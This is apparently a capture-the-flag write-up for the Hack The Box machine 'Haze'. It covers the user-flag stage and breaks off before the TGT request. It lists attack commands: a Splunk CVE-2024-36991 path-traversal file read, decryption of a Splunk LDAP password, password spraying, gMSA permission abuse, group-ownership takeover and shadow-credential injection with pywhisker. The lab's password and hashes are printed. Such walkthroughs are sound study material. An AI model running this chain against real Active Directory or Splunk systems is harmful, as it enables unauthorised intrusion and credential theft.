User Flag
Started by doing some nmap scans:
sudo nmap -p- --min-rate=1000 -oN nmap.out haze.htb


sudo nmap -p$ports -sC -sV -vv -oN nmap_scripts.out haze.htb
In port 8000 we find a splunk service:
And in port 8089 we can find the version of splunk:

It appears that this version has a critical vulnerability:
Let’s try to exploit it:
https://github.com/bigb0x/CVE-2024-36991
python CVE-2024-36991.py -u http://haze.htb:8000

We are unable to crack the hashes, but we find 3 potencial users: edward,mark and paul. But since we can exploit an arbitrary file read vulnerability we can try to read splunk config files like C:/Program%20Files/Splunk/etc/system/local/authentication.conf. Looking at the previous exploit this seems to be the path being used:

So let’s try reading authentication.conf:

/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/system/local/authentication.conf

In this file we can see
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
This is the user that splunk uses to query ldap, but the password is encrypter with a splunk secret. This secret is usually stored in etc/auth/splunk.secret, so let’s try to get it:
We can now use this tool https://github.com/HurricaneLabs/splunksecrets to try to decrypt the bindDn user password:
splunksecrets splunk-decrypt --splunk-secret splunk.secret

So now we have the password for the user paul.taylor. Let’s do and user enum of the domain:

netexec smb haze.htb -u 'paul.taylor' -p passwords.txt --rid-brute

We found a few more users.
netexec smb haze.htb -u usernames.txt -p passwords.txt --continue-on-success

The splunk password is also the password for the user mark.adams. Now let’s do some domain enumeration using bloodhound:
bloodhound-ce-python -d haze.htb -c all -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' -ns 10.129.127.190 --zip

Using bloodhound we can see that mark.adams is a member of GMSA_MANAGERS ad group. We can try to exploit this membership with https://www.thehacker.recipes/ad/movement/dacl/readgmsapassword

python3 gMSADumper.py -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' -d haze.htb

We find out ahere’s a gMSA account named Haze-IT-Backup$ but only the “Domain Admins” group currently has permission to read (decrypt) the password for this gMSA. But since mark is in the gMSA managers we might change who can read the passwords, to other than only the domain admins.
Get-ADServiceAccount -Identity "Haze-IT-Backup$" -Properties PrincipalsAllowedToRetrieveManagedPassword

Set-ADServiceAccount -Identity "Haze-IT-Backup$" -PrincipalsAllowedToRetrieveManagedPassword "mark.adams"

Now let’s try to run th gMSAdumper again:

We can test the nt hash:
netexec ldap haze.htb -u 'Haze-IT-Backup$' -H 4de830d1d58c14e241aff55f82ecdba1

Let’s update our bloodhound data with this new user:
bloodhound-ce-python -d haze.htb -c all -u 'Haze-IT-Backup$' --hashes ':4de830d1d58c14e241aff55f82ecdba1' -ns 10.129.127.190 --zip

We can see that the user haze-it-backups has writeowner on support_services and that this group has addkeycredenitallink on the user edward.martin, that we can abuse:

So let’s try to move to this user:
bloodyAD --host haze.htb -d 'haze.htb' -u 'Haze-IT-Backup$' -p ':4de830d1d58c14e241aff55f82ecdba1' set owner 'support_services' 'Haze-IT-Backup$'
impacket-dacledit -action write -rights FullControl -principal 'Haze-IT-Backup$' -target-dn 'CN=SUPPORT_SERVICES,CN=USERS,DC=HAZE,DC=HTB' -dc-ip haze.htb 'haze.htb/Haze-IT-Backup$' -hashes ':4de830d1d58c14e241aff55f82ecdba1'
bloodyAD --host haze.htb -d 'haze.htb' -u 'Haze-IT-Backup$' -p ':4de830d1d58c14e241aff55f82ecdba1' add groupMember 'SUPPORT_SERVICES' 'Haze-IT-Backup$'

Now that we are a member of the group let’s abuse the AddKeyCredentialLink with pywhisker:
pywhisker -d "haze.htb" -u "Haze-IT-Backup$" -H "4de830d1d58c14e241aff55f82ecdba1" --target "edward.martin" --action "add"

With the certificates we can request a tgt for edward.martin using pkinittools:
